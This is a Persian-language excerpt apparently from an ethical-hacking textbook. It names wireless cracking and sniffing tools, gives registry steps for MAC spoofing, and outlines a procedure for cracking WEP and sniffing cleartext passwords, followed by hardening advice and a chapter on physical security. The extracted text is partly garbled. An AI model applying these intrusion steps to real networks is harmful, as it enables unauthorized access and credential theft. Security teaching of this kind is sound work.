



جدول زير، گزينههاي احراز هويت و رمزگذاري را براي شبكههاي وايرلس نشان ميدهد .



# اصطلاحات هك شبكه وايرلس

Ξ

Wardriving: رانندگي در محيط براي يافتن شبكههاي وايرلس باز WarFlying: پرواز در محيط براي يافتن شبكههاي وايرلس باز WarChalking: استفاده از chalk براي يافتن شبكههاي وايرلس باز Jacking Blue: استفاده از تكنولوژي بلوتوث براي دزدي موقتي تلفن همراه شخص ديگر GPS: براي يافتن شبكههاي باز استفاده ميشود 

WarWalking: پياده روي در محيط براي يافتن شبكههاي وايرلس باز



#### ابزارهاي هك

Ξ

Aircrack، نرمافزاري براي شكستن پسورد WEP است. اين ابزار نميتواند بستهها را بگيرد بلكه براي شكستن پسورد پس از گرفتن بستههاي رمز شده با استفاده از ابزار ديگر بكار ميرود. Aircrack بر روي ويندوز و لينوكس اجرا مي شود.

WEPCrack و AirSnort، ابزارهاي شكستن پسورد در محيطهاي لينوكسي هستند .

NetStumbler و Kismet، ابزارهاي كشف شبكههاي وايرلس هستند. اين ابزارها، address MAC، SSID، حالت امنيتي، و كانال شبكه وايرلس را شناسايي ميكند. علاوه بر اين، Kismet ميتواند بر اساس SSIDهاي مخفي، شبكههاي وايرلس را كشف كند، بستههاي را جمعآوري كند و قابليت IDS را ارائه دهد .

WEPdecrypt، ابزاري براي حدس كليد WEP بر مبناي dictionary attack و key generator است.

CowPatty ابزاري براي شكستن PSK-WPA به روش force brute است .

استراق سمع كنندههاي وايرلس و قرار دادن **SSID**ها و **spoofing MAC**

يكي از رايجترين حملات در شبكه وايرلس، استراق سمع است. اين يكي از آسانترين حملات است و معمولا بر روي hotspotها يا access pointهايي كه بصورت پيش فرض نصب شدهاند، انجام مي شود براي اينكه بستهها بصورت رمز نشده از طريق شبكه وايرلس ارسال ميشوند. در شبكه وايرلس كه رمز نشده است، پسوردهاي پروتكلهاي دسترسي به شبكه، از جمله FTP، 3POP و SMTP بصورت رمز نشده قابل دريافت هستند .

SSID، نام شبكه وايرلس است و ميتواند در beacon قرار بگيرد. اگر دو شبكه وايرلس بصورت فيزيكي نزديك هم باشند، SSID مشخص كننده هر كدام از شبكهها است. معمولا SSID بصورت رمز نشده در بسته beacon ارسال ميشود. بسياري از point accessها، اجازه مخفي كردن SSID را به مديران شبكه ميدهند. با اين حال، اين يك مكانيزم امنيتي قوي نيست براي اينكه برخي از ابزارها ميتوانند SSID را از بستههاي ديگر بخوانند .

يك راهحل امنيتي جديد در تكنولوژي وايرلس، استفاده از filtering MAC است. مدير شبكه، ليستي از address MACهاي معتبر را وارد ميكند تا اجازه دسترسي به point access را پيدا كنند . تنظيمات MAC filterها سخت است و براي شبكه بزرگ، scaleable نيست براي اينكه بايد بر روي هر access point انجام شود. انجام spoofing MAC، ساده است و filtering MAC را خنثي ميكند. از آنجائيكه هدرهاي MAC، هيچگاه رمزگذاري نميشوند، هكر ميتواند يك address MAC معتبر را شناسايي كند .



#### تغيير دستي **Address MAC** در ويندوز **XP**

براي اينكار وارد رجيستري ويندوز شويد و وارد مسير زير شويد :

#### HKEY\_LOCAL\_MACHINE > System > CurrentControlSet > Control

فولدر class را باز كنيد تا فولدر {10318bE1-08002BFC-CE325-11E972-E36D4 {را پيدا كنيد و آن را باز كنيد. اين فولدر شامل اطلاعات رجيستري ويندوز XP با توجه به كارت شبكهاي كه بر روي ويندوز نصب كردهايد است. كارت شبكه وايرلس خود را پيدا كنيد از منوي Edit، گزينه New و سپس Values String را انتخاب كنيد. عبارت NetworkAddress را تايپ كنيد. بر روي آن راست كليك كنيد و گزينه Modify را انتخاب كنيد. MAC Address جديد را تايپ كنيد و بر روي OK كليك كنيد. بعد از راه اندازي كامپيوتر، Address MAC جديد مورد استفاده قرار خواهد گرفت .

# ابزارهاي هك

Ξ

SMAC، ابزاري براي spoofing MAC است كه براي جعل آدرس كاربر و دسترسي به شبكه استفاده ميشود .

#### ( تقلبي ( **Rogue Access Point**

point Access تقلبي، point accessهايي در شبكههاي وايرلس هستند كه براي اتصال به شبكه هدف، مجوز ندارند. اين access pointها، حفرهاي در شبكه باز مي كنند. هكر مي تواند يك access point تقلبي در شبكه قرار دهد يا كارمندي به طور ناخواسته، با اتصال يك access point به شبكه، يك حفره امنيتي ايجاد كند. هر access point تقلبي ميتواند توسط شخصي كه به point access متصل است مورد استفاده قرار گيرد از جمله هكر، و دسترسي به شبكه كابلي را بدهد. به همين دليل، داشتن سياست امنيتي براي شبكه وايرلس سازمان جهت اسكن شبكه وايرلس ضروري است تا مطمئن شويم كه point access تقلبي به شبكه متصل است . از جمله ابزارهايي كه براي شناسايي point access تقلبي استفاده ميشود عبارتند از: NetStumbler و MiniStrumbler .





#### ابزارهاي هك

ClassicStumbler، اطلاعات point access هايي كه داخل رنج هستند را نمايش ميدهد .

Ξ

AirFart، براي شناسايي دستگاههاي وايرلس و محاسبه قدرت سيگنال آنها استفاده ميشود .

Hotspotter، ابزاري خودكار براي تست نفوذپذيري كلاينتهاي وايرلس است .

برخي ديگر از ابزارهاي هك عبارتند از: Radar AP، ASLEAP، و Abel & Cain.

#### تكنيكهاي هك شبكه وايرلس

بسياري از حملات براي هك وايرلس، در دستههاي زير قرار ميگيرند :

مكانيزمهاي شكستن رمزگذاري و احراز هويت: اين مكانيزمها، شامل شكستن كليدهاي احراز هويت WEP، WPA، و LEAP سيسكو است. هكرها ميتوانند با استفاده از آنها، به شبكه وايرلس متصل شوند يا دادههاي كاربر ديگري را بدست آورند و آنها را رمزگشايي كند .

استراق سمع: بدست آوردن پسوردها يا اطلاعات محرمانه ديگر از شبكه وايرلس غير رمز شده يا hotspot است .

**DoS**: DoS با ايجاد فركانس راديوي قويتر از فركانسي كه Point Access ارسال ميكند، در لايه فيزيكي انجام ميگيرد و سبب از كار افتادن point access ميشود و كاربران به يك point access ساختگي، وصل ميشوند. DoS، در لايه LLC با ايجاد فريمهاي deauthentication ) حملات death ( يا با توليد پيوسته فريمهاي ساختگي، انجام ميگيرد .

**masquerading AP** يا **spoofing**: point accessهاي ساختگي، با تنظيم SSID يا نام شبكه، خود را به عنوان يك point access قانوني وانمود ميكند .

**spoofing MAC**: هكر، خود را به عنوان يك كلاينت وايرلسي جا ميزند و با جعل address MAC كاربر ديگر، ا دور مي زند. MAC filtering

در صورتيكه point access به درستي امن نشود، هكر به آساني ميتواند به شبكه وايرلس نفوذ كند. روشهاي زيادي براي سواستفاده از نقاط ضعف شبكههاي وايرلس وجود دارد.

 $\lambda \Delta$ 



# مراحل هك شبكههاي وايرلس

Ξ

هكر در اولين گام، با استفاده از ابزار NetStumbler در محيط به دنبال شبكههاي وايرلس فعال ميگردد . سپس از ابزارهايي همچون kismet يا NetStumbler استفاده مي كند تا بفهمد آيا شبكهاي رمز شده است يا نه و سپس شبكهاي را براي هك انتخاب ميكند. پس از آن، شبكه را آناليز ميكند تا نحوه رمزگذاري شبكه، Access point ها، SSID و ... را كشف كند. در مرحله چهارم، هكر وضعيت كارت شبكه را روي mode monitor تنظيم ك مي ند و با استفاده از Airdump، بستهها را capture ميكند. Airdump، سريعا شبكههاي وايرلس به همراه SSID آنها را ليست ميكند و شروع به capture كردن بستهها ميكند. پس از چند ساعت، Aircrack را اجرا ميكند تا شروع به كرك كند و كليد را كشف كند. زمانيكه كليد WEP كشف شد، هكر، كارت شبكه را بطور صحيح تنظيم ميكند تا به شبكه وايرلس متصل شود و با استفاده از WireShark، شروع به گوش دادن به شبكه ميكند و به دنبال پروتكلهاي غير رمز شده از قبيل FTP، POP و Telnet ميگردد .

مرحله 1: شبكه ها را براي حمله پيدا كنيد مرحله ۲: شبکه ای را برای حمله انتخاب کنید مرحله 3: شیکه را آنالیز کنید مرحله 4: كليد WEP , ايشكنيد

مرحله 5: شیکه , sniff 1 کنید



روشهايي شناسايي شبكههاي وايرلس



# ابزارهاي هك

برخي از ابزارهاي اسكن در شبكههاي وايرلس عبارتند از :

 ،AP Scanner ،StumbVerter ،WaveStumbler ،Mognet ،MacStumbler ،PrismStumbler ،Kismet . eEye Retina WIFI و ،Wifi Finder ،AirTraf ،Wireless Security Auditor

برخي از ابزارهاي استراق سمع در شبكههاي وايرلس عبارتند از : ،EtherPEG ،vxSniffer ،Aerosol ،VPNmonitoral ،WireShark ،NAI Wireless Sniffer ،AiroPeek . ssidsniff ،WinDump ،DriftNet

# روشهاي امن سازي شبكههاي وايرلس

از آنجائيكه تكنولوژي وايرلس در مقايسه با تكنولوژي كابلي، جديدتر است، براي امن سازي آن، گزينههاي كمتري وجود دارد. روشهاي امنيتي را ميتوان با استفاده از لايههاي مدل OSI، تقسيم بندي كرد .



روشهاي امن سازي در سطح لايه 2 عبارتند از :

WPA •

Ξ

- WPA2 •
- 802.11i •

روش امن سازي در سطح لايه 3 عبارتند از :

SSL VPN L IPSec •

روش امن سازي در سطح لايه 7 عبارتند از :

.FTPS و ،HTTPS ،SSH •

برخي ديگر از روشهاي امن سازي شبكههاي وايرلس عبارتند از :

- Filtering MAC: ليستي از Address MAC كلاينتهاي مجاز را تهيه و در دستگاههاي مركزي وايرلس تنظيم كنيد.
	- SSID: SSID پيش فرض را تغيير دهيد.
	- فايروال: براي امن سازي شبكه وايرلس، از فايروال استفاده كنيد تا جلوي دسترسي غيرمجاز را بگيريد.
		- بر روي تمام دستگاههاي وايرلس، پسورد قرار دهيد.
		- بر روي point access هاي شبكه، broadcasting را غير فعال كنيد.
		- بر روي شبكهتان، نامي انتخاب نكنيد كه مشخص كننده شركت شما باشد.
			- point Accessها را به دور از پنجره قرار دهيد.
			- DHCP را غيرفعال كنيد و از IP دستي استفاده كنيد.
			- اجازه مديريت از راه دور را به point accessها ندهيد.
				- در point accessها، از رمزگذاري استفاده كنيد.
					- Firmware هايتان را بطورمنظم، به روز كنيد.
			- دادهها را در لايه اپليكشن، رمزگذاري كنيد از قبيل SSL.
		- تمام تنظيمات پيش فرض point access از قبيل آدرس IP را تغيير دهيد.
			- امنيت شبكه وايرلس را بصورت مرتب تست كنيد.
				- از VPN در شبكه وايرلس خود استفاده كنيد.



فصل يازدهم

امنيت فيزيكي







امنيت فيزيكي، يكي از مهمترين بخشهاي امنيت IT براي جلوگيري از از دست دادن يا سرقت دادههاي محرمانه و حساس است. اگر سازماني نتواند امنيت فيزيكي مناسبي را فراهم آورد، آنگاه معيارهاي امنيتي فني ديگر از قبيل فايروالها و IDSها نيز ميتوانند دور زده شوند .

جملهاي وجود دارد كه ميگويد "زمانيكه شما داخل شديد، شبكه مال شماست" . با امن سازي فيزيكي شبكه و سازمانتان، از سرقت تجهيزاتي همچون لپ تاپها يا درايوهاي tape، جاسازي keyloggerها روي سيستمها، و قرار دادن point accessها روي شبكه، جلوگيري ميكنيد. امنيت فيزيكي، به اشخاص وابسته است بنابراين، مستعد حملات مهندسي اجتماعي است مثلا ورود به ساختمان پشت سر يك كارمند و عدم ارائه كارت شناسايي يا كليد (بنابراين، دور زدن مشكل امنيت فيزيكي .)



رويدادهاي نقض امنيت فيزيكي

هر روزه، خبرهاي زيادي منتشر مي شود كه بيان ميكنند در دولت يا شركتهاي بزرگ، يكسري از اطلاعات مشتريان به خطر ميافتد و اطلاعات محرمانه كارمندان افشا ميشود . براي مثال، ممكن است زمانيكه كارمندي در حال مسافرت است، در سرقت از منزل او، يا از اتاق هتل، لپ تاپ هم دزديده شود . اطلاعات محرمانه يا حساس كه به دست هكر ميافتد ميتواند خطرناك باشد .

امنیت فیزیکی، عامل مهمی در امنیت کامپیوتر است

سرقت تجهيزات، يكي از حملات رايج امنيت فيزيكي است. اغلب افراد انتظار سرقت كامپيوترشان را ندارند بنابراين در مورد قفل كردن سيستمهايشان، بي توجهي ميكنند و تنها به مكانيزمهاي استاندارد امنيتي شبكه اكتفا مي كنند.



بسياري از حملات داخلي، در نتيجه نقض امنيت فيزيكي است. زمانيكه هكر توانست دسترسي فيزيكي به سرور، يا يك كلاينت، يا يك پورت شبكه پيدا كند، نتايج آن ميتواند مخرب باشد. برخي از ضعفهاي امنيتي رايج كه به دليل كمبود امنيت فيزيكي به وجود ميآيند عبارتند از :

- نصب نرمافزارهايي از قبيل keyloggerها، ويروسها، تروجانها، backdoorها، يا ها rootkit
	- شناسايي و بدست آوردن اطلاعات احراز هويتي از قبيل پسوردها يا گواهي ها
- ارتباط فيزيكي به شبكه كابلي جهت استراق سمع اطلاعات محرمانه از قبيل پسوردها و شمارههاي كارت اعتباري
- دسترسي به سيستم براي جمعآوري دادههايي كه ميتوانند براي شكستن پسوردهاي ذخيره شده روي سيستم محلي استفاده شوند
- فرصت براي قرار دادن point access تقلبي در شبكه براي ايجاد يك شبكه وايرلس باز با امكان دسترسي به شبكه كابلي
	- سرقت مستندات كاغذي يا الكترونيكي
		- سرقت اطلاعات حساس فكس
	- حمله آشغال گردي (تاكيد بر خرد كردن اسناد مهم )

# امنيت فيزيكي

Ξ

بطور كلي، معيارهاي امنيتي به سه روش زير دسته بندي ميشود :

فيزيكي:معيارهاي امنيتي براي جلوگيري از دسترسي به سيستمها، شامل نگهبانان امنيتي، روشنايي، حصار، قفلها، و آلارمها هستند. بايستي نقاط دسترسي ساختمان، محدود باشد و توسط دوربينهاي CCTV و آلارمها، مانيتور و محافظت شوند. ورود به ساختمان تنها براي افراد مجاز محدود شود . دسترسي به لپ تاپها و كول ديسكها، tapeها، و ديسكها محدود و بصورت محافظت شده باشد. صفحه مانيتور از ديد افرادي كه در حال عبور هستند، مخفي باشد و سياستي پيادهسازي شود كه كاربران را الزام كند زمانيكه به هر دليلي كامپيوترشان را ترك ميكنند، آن را قفل (lock (كنند. سيستمهاي كامپيوتري كه داراي اطلاعات حساسي هستند بايد در محيطي بسته و قفل شده، محافظت شوند مثلا براي دسترسي به اتاق ، نياز به احراز هويت داشته باشد و درب رك قفل باشد و ... .

فني: معيارهاي امنيتي فني از قبيل فايروالها، IDS، فيلترينگ محتواي spyware، و اسكن ويروس و تروجان بايد روي تمام كلاينتها، شبكهها و سرورهاي راه دور، پياده سازي شود.



عملياتي: بايد معيارهاي امنيتي عملياتي براي آناليز تهديدات و انجام ارزيابي ريسك ، در سياست امنيتي سازمان، مستند شود .

# ضرورت امنيت فيزيكي چيست؟

Ξ

به همان دليل كه نياز به انواع ديگر امنيت داريد (فني يا عملياتي) به همان دليل هم نياز به معيارهاي امنيت فيزيكي داريد و آن جلوگيري از هكرها براي دسترسي به شبكه و اطلاعات شماست . در صورت وجود ضعفهاي معيارهاي امنيت فيزيكي، هكر ميتواند به آساني دسترسي پيدا كند. علاوه بر اين، دادهها ميتوانند به دلايل طبيعي از بين روند يا خراب شوند، بنابراين، مديران ريسك زمانيكه برنامهاي براي امنيت طراحي ميكنند، مشكلات طبيعي را نيز در نظر بگيرند. معيارهاي امنيت فيزيكي، جهت پيشگيري از موارد زير است:

- دسترسي غير مجاز به يك سيستم كامپيوتري
	- ها سرقت اطلاعات از سيستم
- خرابي دادههاي ذخيره شده بر روي يك سيستم
- از دست دادن دادهها يا خرابي سيستمها بنا بر دلايل طبيعي



ضرورت امنيت فيزيكي



# چه كسي مسئول امنيت فيزيكي است؟

در يك سازمان، افراد زير مسئول تامين امنيت فيزيكي هستند :

- مامور امنيت فيزيكي سازمان
- متخصصان سيستم اطلاعاتي
	- رئيس ماموران اطلاعاتي
		- كاركنان

Ξ



در يك سازمان، تمام افراد، مسئول اجراي سياستهاي امنيت فيزيكي هستند. مامور امنيت فيزيكي سازمان، مسئول ايجاد استاندارد امنيت فيزيكي و پياده سازي معيارهاي امنيت فيزيكي است .

# عواملي كه امنيت فيزيكي را تحت تاثير قرار ميدهند

امنيت فيزيكي، با عواملي خارج از كنترل امنيت فيزيكي، تاثير ميپذيرد. عواملي كه ميتوانند امنيت فيزيكي يك سازمان را تحت تاثير قرار دهند عبارتند از :

- تخريب
- سرقت
